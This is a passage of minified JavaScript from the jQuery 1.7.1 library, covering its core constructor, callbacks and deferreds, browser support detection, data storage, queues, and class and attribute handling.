c=e[c],d=0,h=c?c.length:0,k=e===qa,l;d<h&&(k||!l);d++)l=c[d](p,f,a),"string"==typeof l&&(!k||b[l]?l=g:(p.dataTypes.unshift(l),l=q(e,p,f,a,l,b)));(k||!l)&&!b["*"]&&(l=q(e,p,f,a,"*",b));return l}function r(e){return function(p,f){"string"!=typeof p&&(f=p,p="*");if(j.isFunction(f))for(var a=p.toLowerCase().split(Bb),c=0,b=a.length,d,h;c<b;c++)d=a[c],(h=/^\+/.test(d))&&(d=d.substr(1)||"*"),d=e[d]=e[d]||[],d[h?"unshift":"push"](f)}}function t(e,p,f){var a="width"===p?e.offsetWidth:e.offsetHeight,c="width"===p?Ta:Wb,b=0,d=c.length;if(0<a){if("border"!==f)for(;b<d;b++)f||(a-=parseFloat(j.css(e,"padding"+c[b]))||0),"margin"===f?a+=parseFloat(j.css(e,f+c[b]))||0:a-=parseFloat(j.css(e,"border"+c[b]+"Width"))||0;return a+"px"}a=Fa(e,p,p);if(0>a||null==a)a=e.style[p]||0;a=parseFloat(a)||0;if(f)for(;b<d;b++)a+=parseFloat(j.css(e,"padding"+c[b]))||0,"padding"!==f&&(a+=parseFloat(j.css(e,"border"+c[b]+"Width"))||0),"margin"===f&&(a+=parseFloat(j.css(e,f+c[b]))||0);return a+"px"}function u(e,p){p.src?j.ajax({url:p.src,async:!1,dataType:"script"}):j.globalEval((p.text||p.textContent||p.innerHTML||"").replace(Cb,"/*$0*/"));p.parentNode&&p.parentNode.removeChild(p)}function s(e){var p=(e.nodeName||"").toLowerCase();"input"===p?v(e):"script"!==p&&"undefined"!=typeof e.getElementsByTagName&&j.grep(e.getElementsByTagName("input"),v)}function v(e){if("checkbox"===e.type||"radio"===e.type)e.defaultChecked=e.checked}function w(e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName("*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll("*"):[]}function F(e,p){var f;if(1===p.nodeType){p.clearAttributes&&p.clearAttributes();p.mergeAttributes&&p.mergeAttributes(e);f=p.nodeName.toLowerCase();if("object"===f)p.outerHTML=e.outerHTML;else if("input"!==f||"checkbox"!==e.type&&"radio"!==e.type)if("option"===f)p.selected=e.defaultSelected;else{if("input"===f||"textarea"===f)p.defaultValue=e.defaultValue}else e.checked&&(p.defaultChecked=p.checked=e.checked),p.value!==e.value&&(p.value=e.value);p.removeAttribute(j.expando)}}function z(e,p){if(1===p.nodeType&&j.hasData(e)){var f,a,c;a=j._data(e);var b=j._data(p,a),d=a.events;if(d)for(f in delete b.handle,b.events={},d){a=0;for(c=d[f].length;a<c;a++)j.event.add(p,f+(d[f][a].namespace?".":"")+d[f][a].namespace,d[f][a],d[f][a].data)}b.data&&(b.data=j.extend({},b.data))}}function G(e){var p=jb.split("|"),e=e.createDocumentFragment();if(e.createElement)for(;p.length;)e.createElement(p.pop());return e}function x(e,p,f){p=p||0;if(j.isFunction(p))return j.grep(e,function(e,a){return!!p.call(e,a,e)===f});if(p.nodeType)return j.grep(e,function(e){return e===p===f});if("string"==typeof p){var a=j.grep(e,function(e){return 1===e.nodeType});if(Xb.test(p))return j.filter(p,a,!f);p=j.filter(p,a)}return j.grep(e,function(e){return 0<=j.inArray(e,p)===f})}function I(){return!0}function B(){return!1}function H(e,p,f){var a=p+"defer",c=p+"queue",b=p+"mark",d=j._data(e,a);d&&("queue"===f||!j._data(e,c))&&("mark"===f||!j._data(e,b))&&setTimeout(function(){!j._data(e,c)&&!j._data(e,b)&&(j.removeData(e,a,!0),d.fire())},0)}function Q(e){for(var p in e)if(!("data"===p&&j.isEmptyObject(e[p]))&&"toJSON"!==p)return!1;return!0}function A(e,p,f){if(f===g&&1===e.nodeType)if(f="data-"+p.replace(kb,"-$1").toLowerCase(),f=e.getAttribute(f),"string"==typeof f){try{f="true"===f?!0:"false"===f?!1:"null"===f?null:j.isNumeric(f)?parseFloat(f):Yb.test(f)?j.parseJSON(f):f}catch(a){}j.data(e,p,f)}else f=g;return f}var C=b.document,i=b.location,j,y=function(){if(!D.isReady){try{C.documentElement.doScroll("left")}catch(e){setTimeout(y,1);return}D.ready()}},D=function(e,p){return new D.fn.init(e,p,V)},X=b.jQuery,Y=b.$,V,R=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,T=/\S/,O=/^\s+/,U=/\s+$/,P=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,J=/^[\],:{}\s]*$/,W=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,ba=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,ra=/(?:^|:|,)(?:\s*\[)+/g,xa=/(webkit)[ \/]([\w.]+)/,ea=/(opera)(?:.*version)?[ \/]([\w.]+)/,Bc=/(msie) ([\w.]+)/,Cc=/(mozilla)(?:.*? rv:([\w.]+))?/,Dc=/-([a-z]|[0-9])/ig,Ec=/^-ms-/,Fc=function(e,p){return(p+"").toUpperCase()},lb=b.navigator.userAgent,Ga,sa,Ua,Db=Object.prototype.toString,cb=Object.prototype.hasOwnProperty,Ha=Array.prototype.push,Va=Array.prototype.slice,Eb=String.prototype.trim,Fb=Array.prototype.indexOf,Gb={};D.fn=D.prototype={constructor:D,init:function(e,p,f){var a,c;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if("body"===e&&!p&&C.body)return this.context=C,this[0]=C.body,this.selector=e,this.length=1,this;if("string"==typeof e){"<"!==e.charAt(0)||">"!==e.charAt(e.length-1)||3>e.length?a=R.exec(e):a=[null,e,null];if(a&&(a[1]||!p)){if(a[1])return c=(p=p instanceof D?p[0]:p)?p.ownerDocument||p:C,(f=P.exec(e))?D.isPlainObject(p)?(e=[C.createElement(f[1])],D.fn.attr.call(e,p,!0)):e=[c.createElement(f[1])]:(f=D.buildFragment([a[1]],[c]),e=(f.cacheable?D.clone(f.fragment):f.fragment).childNodes),D.merge(this,e);if((p=C.getElementById(a[2]))&&p.parentNode){if(p.id!==a[2])return f.find(e);this.length=1;this[0]=p}this.context=C;this.selector=e;return this}return!p||p.jquery?(p||f).find(e):this.constructor(p).find(e)}if(D.isFunction(e))return f.ready(e);e.selector!==g&&(this.selector=e.selector,this.context=e.context);return D.makeArray(e,this)},selector:"",jquery:"1.7.1",length:0,size:function(){return this.length},toArray:function(){return Va.call(this,0)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e,p,f){var a=this.constructor();D.isArray(e)?Ha.apply(a,e):D.merge(a,e);a.prevObject=this;a.context=this.context;"find"===p?a.selector=this.selector+(this.selector?" ":"")+f:p&&(a.selector=this.selector+"."+p+"("+f+")");return a},each:function(e,p){return D.each(this,e,p)},ready:function(e){D.bindReady();sa.add(e);return this},eq:function(e){e=+e;return-1===e?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(Va.apply(this,arguments),"slice",Va.call(arguments).join(","))},map:function(e){return this.pushStack(D.map(this,function(p,f){return e.call(p,f,p)}))},end:function(){return this.prevObject||this.constructor(null)},push:Ha,sort:[].sort,splice:[].splice};D.fn.init.prototype=D.fn;D.extend=D.fn.extend=function(){var e,p,f,a,c,b,d=arguments[0]||{},h=1,k=arguments.length,l=!1;"boolean"==typeof d&&(l=d,d=arguments[1]||{},h=2);"object"!=typeof d&&!D.isFunction(d)&&(d={});for(k===h&&(d=this,--h);h<k;h++)if(null!=(e=arguments[h]))for(p in e)f=d[p],a=e[p],d!==a&&(l&&a&&(D.isPlainObject(a)||(c=D.isArray(a)))?(c?(c=!1,b=f&&D.isArray(f)?f:[]):b=f&&D.isPlainObject(f)?f:{},d[p]=D.extend(l,b,a)):a!==g&&(d[p]=a));return d};D.extend({noConflict:function(e){b.$===D&&(b.$=Y);e&&b.jQuery===D&&(b.jQuery=X);return D},isReady:!1,readyWait:1,holdReady:function(e){e?D.readyWait++:D.ready(!0)},ready:function(e){if(!0===e&&!--D.readyWait||!0!==e&&!D.isReady){if(!C.body)return setTimeout(D.ready,1);D.isReady=!0;!0!==e&&0<--D.readyWait||(sa.fireWith(C,[D]),D.fn.trigger&&D(C).trigger("ready").off("ready"))}},bindReady:function(){if(!sa){sa=D.Callbacks("once memory");if("complete"===C.readyState)return setTimeout(D.ready,1);if(C.addEventListener)C.addEventListener("DOMContentLoaded",Ua,!1),b.addEventListener("load",D.ready,!1);else if(C.attachEvent){C.attachEvent("onreadystatechange",Ua);b.attachEvent("onload",D.ready);var e=!1;try{e=null==b.frameElement}catch(p){}C.documentElement.doScroll&&e&&y()}}},isFunction:function(e){return"function"===D.type(e)},isArray:Array.isArray||function(e){return"array"===D.type(e)},isWindow:function(e){return e&&"object"==typeof e&&"setInterval"in e},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?String(e):Gb[Db.call(e)]||"object"},isPlainObject:function(e){if(!e||"object"!==D.type(e)||e.nodeType||D.isWindow(e))return!1;try{if(e.constructor&&!cb.call(e,"constructor")&&!cb.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(p){return!1}for(var f in e);return f===g||cb.call(e,f)},isEmptyObject:function(e){for(var p in e)return!1;return!0},error:function(e){throw Error(e);},parseJSON:function(e){if("string"!=typeof e||!e)return null;e=D.trim(e);if(b.JSON&&b.JSON.parse)return b.JSON.parse(e);if(J.test(e.replace(W,"@").replace(ba,"]").replace(ra,"")))return(new Function("return "+e))();D.error("Invalid JSON: "+e)},parseXML:function(e){var p,f;try{b.DOMParser?(f=new DOMParser,p=f.parseFromString(e,"text/xml")):(p=new ActiveXObject("Microsoft.XMLDOM"),p.async="false",p.loadXML(e))}catch(a){p=g}(!p||!p.documentElement||p.getElementsByTagName("parsererror").length)&&D.error("Invalid XML: "+e);return p},noop:function(){},globalEval:function(e){e&&T.test(e)&&(b.execScript||function(e){b.eval.call(b,e)})(e)},camelCase:function(e){return e.replace(Ec,"ms-").replace(Dc,Fc)},nodeName:function(e,p){return e.nodeName&&e.nodeName.toUpperCase()===p.toUpperCase()},each:function(e,p,f){var a,c=0,b=e.length,d=b===g||D.isFunction(e);if(f)if(d)for(a in e){if(!1===p.apply(e[a],f))break}else for(;c<b&&!1!==p.apply(e[c++],f););else if(d)for(a in e){if(!1===p.call(e[a],a,e[a]))break}else for(;c<b&&!1!==p.call(e[c],c,e[c++]););return e},trim:Eb?function(e){return null==e?"":Eb.call(e)}:function(e){return null==e?"":(e+"").replace(O,"").replace(U,"")},makeArray:function(e,p){var f=p||[];if(null!=e){var a=D.type(e);null==e.length||"string"===a||"function"===a||"regexp"===a||D.isWindow(e)?Ha.call(f,e):D.merge(f,e)}return f},inArray:function(e,p,f){var a;if(p){if(Fb)return Fb.call(p,e,f);a=p.length;for(f=f?0>f?Math.max(0,a+f):f:0;f<a;f++)if(f in p&&p[f]===e)return f}return-1},merge:function(e,p){var f=e.length,a=0;if("number"==typeof p.length)for(var c=p.length;a<c;a++)e[f++]=p[a];else for(;p[a]!==g;)e[f++]=p[a++];e.length=f;return e},grep:function(e,p,f){for(var a=[],c,f=!!f,b=0,d=e.length;b<d;b++)c=!!p(e[b],b),f!==c&&a.push(e[b]);return a},map:function(e,p,f){var a,c,b=[],d=0,h=e.length;if(e instanceof D||h!==g&&"number"==typeof h&&(0<h&&e[0]&&e[h-1]||0===h||D.isArray(e)))for(;d<h;d++)a=p(e[d],d,f),null!=a&&(b[b.length]=a);else for(c in e)a=p(e[c],c,f),null!=a&&(b[b.length]=a);return b.concat.apply([],b)},guid:1,proxy:function(e,p){if("string"==typeof p)var f=e[p],p=e,e=f;if(!D.isFunction(e))return g;var a=Va.call(arguments,2),f=function(){return e.apply(p,a.concat(Va.call(arguments)))};f.guid=e.guid=e.guid||f.guid||D.guid++;return f},access:function(e,p,f,a,c,b){var d=e.length;if("object"==typeof p){for(var h in p)D.access(e,h,p[h],a,c,f);return e}if(f!==g){a=!b&&a&&D.isFunction(f);for(h=0;h<d;h++)c(e[h],p,a?f.call(e[h],h,c(e[h],p)):f,b);return e}return d?c(e[0],p):g},now:function(){return(new Date).getTime()},uaMatch:function(e){e=e.toLowerCase();e=xa.exec(e)||ea.exec(e)||Bc.exec(e)||0>e.indexOf("compatible")&&Cc.exec(e)||[];return{browser:e[1]||"",version:e[2]||"0"}},sub:function(){function e(p,f){return new e.fn.init(p,f)}D.extend(!0,e,this);e.superclass=this;e.fn=e.prototype=this();e.fn.constructor=e;e.sub=this.sub;e.fn.init=function(f,a){a&&a instanceof D&&!(a instanceof e)&&(a=e(a));return D.fn.init.call(this,f,a,p)};e.fn.init.prototype=e.fn;var p=e(C);return e},browser:{}});D.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,p){Gb["[object "+p+"]"]=p.toLowerCase()});Ga=D.uaMatch(lb);Ga.browser&&(D.browser[Ga.browser]=!0,D.browser.version=Ga.version);D.browser.webkit&&(D.browser.safari=!0);T.test(" ")&&(O=/^[\s\xA0]+/,U=/[\s\xA0]+$/);V=D(C);C.addEventListener?Ua=function(){C.removeEventListener("DOMContentLoaded",Ua,!1);D.ready()}:C.attachEvent&&(Ua=function(){"complete"===C.readyState&&(C.detachEvent("onreadystatechange",Ua),D.ready())});j=D;var mb={};j.Callbacks=function(e){var p;if(e){if(!(p=mb[e])){p=e;var f=mb[p]={},a,c;p=p.split(/\s+/);a=0;for(c=p.length;a<c;a++)f[p[a]]=!0;p=f}}else p={};var e=p,b=[],d=[],h,k,l,i,m,n=function(p){var f,a,M,c;f=0;for(a=p.length;f<a;f++)M=p[f],c=j.type(M),"array"===c?n(M):"function"===c&&(!e.unique||!s.has(M))&&b.push(M)},q=function(p,f){f=f||[];h=!e.memory||[p,f];k=!0;m=l||0;l=0;for(i=b.length;b&&m<i;m++)if(!1===b[m].apply(p,f)&&e.stopOnFalse){h=!0;break}k=!1;b&&(e.once?!0===h?s.disable():b=[]:d&&d.length&&(h=d.shift(),s.fireWith(h[0],h[1])))},s={add:function(){if(b){var e=b.length;n(arguments);k?i=b.length:h&&!0!==h&&(l=e,q(h[0],h[1]))}return this},remove:function(){if(b)for(var p=arguments,f=0,a=p.length;f<a;f++)for(var M=0;M<b.length&&!(p[f]===b[M]&&(k&&M<=i&&(i--,M<=m&&m--),b.splice(M--,1),e.unique));M++);return this},has:function(e){if(b)for(var p=0,f=b.length;p<f;p++)if(e===b[p])return!0;return!1},empty:function(){b=[];return this},disable:function(){b=d=h=g;return this},disabled:function(){return!b},lock:function(){d=g;(!h||!0===h)&&s.disable();return this},locked:function(){return!d},fireWith:function(p,f){d&&(k?e.once||d.push([p,f]):(!e.once||!h)&&q(p,f));return this},fire:function(){s.fireWith(this,arguments);return this},fired:function(){return!!h}};return s};var Hb=[].slice;j.extend({Deferred:function(e){var p=j.Callbacks("once memory"),f=j.Callbacks("once memory"),a=j.Callbacks("memory"),c="pending",b={resolve:p,reject:f,notify:a},d={done:p.add,fail:f.add,progress:a.add,state:function(){return c},isResolved:p.fired,isRejected:f.fired,then:function(e,p,f){h.done(e).fail(p).progress(f);return this},always:function(){h.done.apply(h,arguments).fail.apply(h,arguments);return this},pipe:function(e,p,f){return j.Deferred(function(a){j.each({done:[e,"resolve"],fail:[p,"reject"],progress:[f,"notify"]},function(e,p){var f=p[0],M=p[1],c;j.isFunction(f)?h[e](function(){(c=f.apply(this,arguments))&&j.isFunction(c.promise)?c.promise().then(a.resolve,a.reject,a.notify):a[M+"With"](this===h?a:this,[c])}):h[e](a[M])})}).promise()},promise:function(e){if(null==e)e=d;else for(var p in d)e[p]=d[p];return e}},h=d.promise({}),g;for(g in b)h[g]=b[g].fire,h[g+"With"]=b[g].fireWith;h.done(function(){c="resolved"},f.disable,a.lock).fail(function(){c="rejected"},p.disable,a.lock);e&&e.call(h,h);return h},when:function(e){function p(e){return function(p){d[e]=1<arguments.length?Hb.call(arguments,0):p;g.notifyWith(k,d)}}function f(e){return function(p){a[e]=1<arguments.length?Hb.call(arguments,0):p;--h||g.resolveWith(g,a)}}var a=Hb.call(arguments,0),c=0,b=a.length,d=Array(b),h=b,g=1>=b&&e&&j.isFunction(e.promise)?e:j.Deferred(),k=g.promise();if(1<b){for(;c<b;c++)a[c]&&a[c].promise&&j.isFunction(a[c].promise)?a[c].promise().then(f(c),g.reject,p(c)):--h;h||g.resolveWith(g,a)}else g!==e&&g.resolveWith(g,b?[e]:[]);return k}});var Ib=j,Z;var ca,ya,ta,Ia,da,aa,la,ma,Ja,za,L,ob,N=C.createElement("div");N.setAttribute("className","t");N.innerHTML="   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input type='checkbox'/>";ya=N.getElementsByTagName("*");ta=N.getElementsByTagName("a")[0];if(!ya||!ya.length||!ta)Z={};else{Ia=C.createElement("select");da=Ia.appendChild(C.createElement("option"));aa=N.getElementsByTagName("input")[0];ca={leadingWhitespace:3===N.firstChild.nodeType,tbody:!N.getElementsByTagName("tbody").length,htmlSerialize:!!N.getElementsByTagName("link").length,style:/top/.test(ta.getAttribute("style")),hrefNormalized:"/a"===ta.getAttribute("href"),opacity:/^0.55/.test(ta.style.opacity),cssFloat:!!ta.style.cssFloat,checkOn:"on"===aa.value,optSelected:da.selected,getSetAttribute:"t"!==N.className,enctype:!!C.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==C.createElement("nav").cloneNode(!0).outerHTML,submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0};aa.checked=!0;ca.noCloneChecked=aa.cloneNode(!0).checked;Ia.disabled=!0;ca.optDisabled=!da.disabled;try{delete N.test}catch($c){ca.deleteExpando=!1}!N.addEventListener&&N.attachEvent&&N.fireEvent&&(N.attachEvent("onclick",function(){ca.noCloneEvent=!1}),N.cloneNode(!0).fireEvent("onclick"));aa=C.createElement("input");aa.value="t";aa.setAttribute("type","radio");ca.radioValue="t"===aa.value;aa.setAttribute("checked","checked");N.appendChild(aa);ma=C.createDocumentFragment();ma.appendChild(N.lastChild);ca.checkClone=ma.cloneNode(!0).cloneNode(!0).lastChild.checked;ca.appendChecked=aa.checked;ma.removeChild(aa);ma.appendChild(N);N.innerHTML="";b.getComputedStyle&&(la=C.createElement("div"),la.style.width="0",la.style.marginRight="0",N.style.width="2px",N.appendChild(la),ca.reliableMarginRight=0===(parseInt((b.getComputedStyle(la,null)||{marginRight:0}).marginRight,10)||0));if(N.attachEvent)for(L in{submit:1,change:1,focusin:1})za="on"+L,(ob=za in N)||(N.setAttribute(za,"return;"),ob="function"==typeof N[za]),ca[L+"Bubbles"]=ob;ma.removeChild(N);ma=Ia=da=la=N=aa=null;j(function(){var e,p,f,a,c,b=C.getElementsByTagName("body")[0];!b||(e=C.createElement("div"),e.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",b.insertBefore(e,b.firstChild),N=C.createElement("div"),e.appendChild(N),N.innerHTML="<table><tr><td style='padding:0;border:0;display:none'></td><td>t</td></tr></table>",Ja=N.getElementsByTagName("td"),ob=0===Ja[0].offsetHeight,Ja[0].style.display="",Ja[1].style.display="none",ca.reliableHiddenOffsets=ob&&0===Ja[0].offsetHeight,N.innerHTML="",N.style.width=N.style.paddingLeft="1px",j.boxModel=ca.boxModel=2===N.offsetWidth,"undefined"!=typeof N.style.zoom&&(N.style.display="inline",N.style.zoom=1,ca.inlineBlockNeedsLayout=2===N.offsetWidth,N.style.display="",N.innerHTML="<div style='width:4px;'></div>",ca.shrinkWrapBlocks=2!==N.offsetWidth),N.style.cssText="position:absolute;top:0;left:0;width:1px;height:1px;margin:0;visibility:hidden;border:0;",N.innerHTML="<div style='position:absolute;top:0;left:0;width:1px;height:1px;margin:0;border:5px solid #000;padding:0;'><div></div></div><table style='position:absolute;top:0;left:0;width:1px;height:1px;margin:0;border:5px solid #000;padding:0;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>",p=N.firstChild,f=p.firstChild,a=p.nextSibling.firstChild.firstChild,c={doesNotAddBorder:5!==f.offsetTop,doesAddBorderForTableAndCells:5===a.offsetTop},f.style.position="fixed",f.style.top="20px",c.fixedPosition=20===f.offsetTop||15===f.offsetTop,f.style.position=f.style.top="",p.style.overflow="hidden",p.style.position="relative",c.subtractsBorderForOverflowNotVisible=-5===f.offsetTop,c.doesNotIncludeMarginInBodyOffset=1!==b.offsetTop,b.removeChild(e),N=null,j.extend(ca,c))});Z=ca}Ib.support=Z;var Yb=/^(?:\{.*\}|\[.*\])$/,kb=/([A-Z])/g;j.extend({cache:{},uuid:0,expando:"jQuery"+(j.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){e=e.nodeType?j.cache[e[j.expando]]:e[j.expando];return!!e&&!Q(e)},data:function(e,p,f,a){if(j.acceptData(e)){var c,b;c=j.expando;var d="string"==typeof p,h=e.nodeType,k=h?j.cache:e,l=h?e[c]:e[c]&&c,i="events"===p;if(l&&k[l]&&(i||a||k[l].data)||!(d&&f===g)){l||(h?e[c]=l=++j.uuid:l=c);k[l]||(k[l]={},h||(k[l].toJSON=j.noop));if("object"==typeof p||"function"==typeof p)a?k[l]=j.extend(k[l],p):k[l].data=j.extend(k[l].data,p);e=c=k[l];a||(c.data||(c.data={}),c=c.data);f!==g&&(c[j.camelCase(p)]=f);if(i&&!c[p])return e.events;d?(b=c[p],null==b&&(b=c[j.camelCase(p)])):b=c;return b}}},removeData:function(e,p,f){if(j.acceptData(e)){var a,c,b,d=j.expando,h=e.nodeType,g=h?j.cache:e,k=h?e[d]:d;if(g[k]){if(p&&(a=f?g[k]:g[k].data)){j.isArray(p)||(p in a?p=[p]:(p=j.camelCase(p),p in a?p=[p]:p=p.split(" ")));c=0;for(b=p.length;c<b;c++)delete a[p[c]];if(!(f?Q:j.isEmptyObject)(a))return}if(!f&&(delete g[k].data,!Q(g[k])))return;j.support.deleteExpando||!g.setInterval?delete g[k]:g[k]=null;h&&(j.support.deleteExpando?delete e[d]:e.removeAttribute?e.removeAttribute(d):e[d]=null)}}},_data:function(e,p,f){return j.data(e,p,f,!0)},acceptData:function(e){if(e.nodeName){var p=j.noData[e.nodeName.toLowerCase()];if(p)return!0!==p&&e.getAttribute("classid")===p}return!0}});j.fn.extend({data:function(e,p){var f,a,c,b=null;if("undefined"==typeof e){if(this.length&&(b=j.data(this[0]),1===this[0].nodeType&&!j._data(this[0],"parsedAttrs"))){a=this[0].attributes;for(var d=0,h=a.length;d<h;d++)c=a[d].name,0===c.indexOf("data-")&&(c=j.camelCase(c.substring(5)),A(this[0],c,b[c]));j._data(this[0],"parsedAttrs",!0)}return b}if("object"==typeof e)return this.each(function(){j.data(this,e)});f=e.split(".");f[1]=f[1]?"."+f[1]:"";return p===g?(b=this.triggerHandler("getData"+f[1]+"!",[f[0]]),b===g&&this.length&&(b=j.data(this[0],e),b=A(this[0],e,b)),b===g&&f[1]?this.data(f[0]):b):this.each(function(){var a=j(this),c=[f[0],p];a.triggerHandler("setData"+f[1]+"!",c);j.data(this,e,p);a.triggerHandler("changeData"+f[1]+"!",c)})},removeData:function(e){return this.each(function(){j.removeData(this,e)})}});j.extend({_mark:function(e,p){e&&(p=(p||"fx")+"mark",j._data(e,p,(j._data(e,p)||0)+1))},_unmark:function(e,p,f){!0!==e&&(f=p,p=e,e=!1);if(p){var f=f||"fx",a=f+"mark";(e=e?0:(j._data(p,a)||1)-1)?j._data(p,a,e):(j.removeData(p,a,!0),H(p,f,"mark"))}},queue:function(e,p,f){var a;if(e)return p=(p||"fx")+"queue",a=j._data(e,p),f&&(!a||j.isArray(f)?a=j._data(e,p,j.makeArray(f)):a.push(f)),a||[]},dequeue:function(e,p){var p=p||"fx",f=j.queue(e,p),a=f.shift(),c={};"inprogress"===a&&(a=f.shift());a&&("fx"===p&&f.unshift("inprogress"),j._data(e,p+".run",c),a.call(e,function(){j.dequeue(e,p)},c));f.length||(j.removeData(e,p+"queue "+p+".run",!0),H(e,p,"queue"))}});j.fn.extend({queue:function(e,p){"string"!=typeof e&&(p=e,e="fx");return p===g?j.queue(this[0],e):this.each(function(){var f=j.queue(this,e,p);"fx"===e&&"inprogress"!==f[0]&&j.dequeue(this,e)})},dequeue:function(e){return this.each(function(){j.dequeue(this,e)})},delay:function(e,p){e=j.fx?j.fx.speeds[e]||e:e;return this.queue(p||"fx",function(p,f){var a=setTimeout(p,e);f.stop=function(){clearTimeout(a)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e){function p(){--b||f.resolveWith(a,[a])}"string"!=typeof e&&(e=g);for(var e=e||"fx",f=j.Deferred(),a=this,c=a.length,b=1,d=e+"defer",h=e+"queue",e=e+"mark",k;c--;)if(k=j.data(a[c],d,g,!0)||(j.data(a[c],h,g,!0)||j.data(a[c],e,g,!0))&&j.data(a[c],d,j.Callbacks("once memory"),!0))b++,k.add(p);p();return f.promise()}});var Zb=/[\n\t\r]/g,pb=/\s+/,Gc=/\r/g,Hc=/^(?:button|input)$/i,$b=/^(?:button|input|object|select|textarea)$/i,ac=/^a(?:rea)?$/i,na=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,Jb=j.support.getSetAttribute,oa,qb,Kb;j.fn.extend({attr:function(e,p){return j.access(this,e,p,!0,j.attr)},removeAttr:function(e){return this.each(function(){j.removeAttr(this,e)})},prop:function(e,p){return j.access(this,e,p,!0,j.prop)},removeProp:function(e){e=j.propFix[e]||e;return this.each(function(){try{this[e]=g,delete this[e]}catch(p){}})},addClass:function(e){var p,f,a,c,b,d,h;if(j.isFunction(e))return this.each(function(p){j(this).addClass(e.call(this,p,this.className))});if(e&&"string"==typeof e){p=e.split(pb);f=0;for(a=this.length;f<a;f++)if(c=this[f],1===c.nodeType)if(!c.className&&1===p.length)c.className=e;else{b=" "+c.className+" ";d=0;for(h=p.length;d<h;d++)~b.indexOf(" "+p[d]+" ")||(b+=p[d]+" ");c.className=j.trim(b)}}return this},removeClass:function(e){var p,f,a,c,b,d,h;if(j.isFunction(e))return this.each(function(p){j(this).removeClass(e.call(this,p,this.className))});if(e&&"string"==typeof e||e===g){p=(e||"").split(pb);f=0;for(a=this.length;f<a;f++)if(c=this[f],1===c.nodeType&&c.className)if(e){b=(" "+c.className+" ").replace(Zb," ");d=0;for(h=p.length;d<h;d++)b=b.replace(" "+p[d]+" "," ");c.className=j.trim(b)}else c.className=""}return this},toggleClass:function(e,p){var f=typeof e,a="boolean"==typeof p;return j.isFunction(e)?this.each(function(f){j(this).toggleClass(e.call(this,f,this.className,p),p)}):this.each(function(){if("string"===f)for(var c,b=0,d=j(this),h=p,g=e.split(pb);c=g[b++];)h=a?h:!d.hasClass(c),d[h?"addClass":"removeClass"](c);else if("undefined"===f||"boolean"===f)this.className&&j._data(this,"__className__",this.className),this.className=this.className||!1===e?"":j._data(this,"__className__")||""})},hasClass:function(e){for(var e=" "+e+" ",p=0,f=this.length;p<f;p++)if(1===this[p].nodeType&&-1<(" "+this[p].className+" ").replace(Zb," ").indexOf(e))return!0;return!1},val:function(e){var p,f,a,c=this[0];if(arguments.length)return a=j.isFunction(e),this.each(function(f){var c=j(this),M;if(1===this.nodeType&&(a?M=e.call(this,f,c.val()):M=e,null==M?M="":"number"==typeof M?M+="":j.isArray(M)&&(M=j.map(M,function(e){return null==e?"":e+""})),p=j.valHooks[this.nodeName.toLowerCase()]||j.valHooks[this.type],!p||!("set"in p)||p.set(this,M,"value")===g))this.value=M});if(c){if((p=j.valHooks[c.nodeName.toLowerCase()]||j.valHooks[c.type])&&"get"in p&&(f=p.get(c,"value"))!==g)return f;f=c.value;return"string"==typeof f?f.replace(Gc,""):null==f?"":f}}});j.extend({valHooks:{option:{get:function(e){var p=e.attributes.value;return!p||p.specified?e.value:e.text}},select:{get:function(e){var p,f,a=e.selectedIndex,c=[],b=e.options,d="select-one"===e.type;if(0>a)return null;e=d?a:0;for(f=d?a+1:b.length;e<f;e++)if(p=b[e],p.selected&&(j.support.optDisabled?!p.disabled:null===p.getAttribute("disabled"))&&(!p.parentNode.disabled||!j.nodeName(p.parentNode,"optgroup"))){p=j(p).val();if(d)return p;c.push(p)}return d&&!c.length&&b.length?j(b[a]).val():c},set:function(e,p){var f=j.makeArray(p);j(e).find("option").each(function(){this.selected=0<=j.inArray(j(this).val(),f)});f.length||(e.selectedIndex=-1);return f}}},attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(e,p,f,a){var c,b,d=e.nodeType;if(e&&3!==d&&8!==d&&2!==d){if(a&&p in j.attrFn)return j(e)[p](f);if("undefined"==typeof e.getAttribute)return j.prop(e,p,f);(a=1!==d||!j.isXMLDoc(e))&&(p=p.toLowerCase(),b=j.attrHooks[p]||(na.test(p)?qb:oa));if(f!==g){if(null===f){j.removeAttr(e,p);return}if(b&&"set"in b&&a&&(c=b.set(e,f,p))!==g)return c;e.setAttribute(p,""+f);return f}if(b&&"get"in b&&a&&null!==(c=b.get(e,p)))return c;c=e.getAttribute(p);return null===c?g:c}},removeAttr:function(e,p){var f,a,c,b,d=0;if(p&&1===e.nodeType){a=p.toLowerCase().split(pb);for(b=a.length;d<b;d++)(c=a[d])&&(f=j.propFix[c]||c,j.attr(e,c,""),e.removeAttribute(Jb?c:f),na.test(c)&&f in e&&(e[f]=!1))}},attrHooks:{type:{set:function(e,p){if(Hc.test(e.nodeName)&&e.parentNode)j.error("type property can't be changed");else 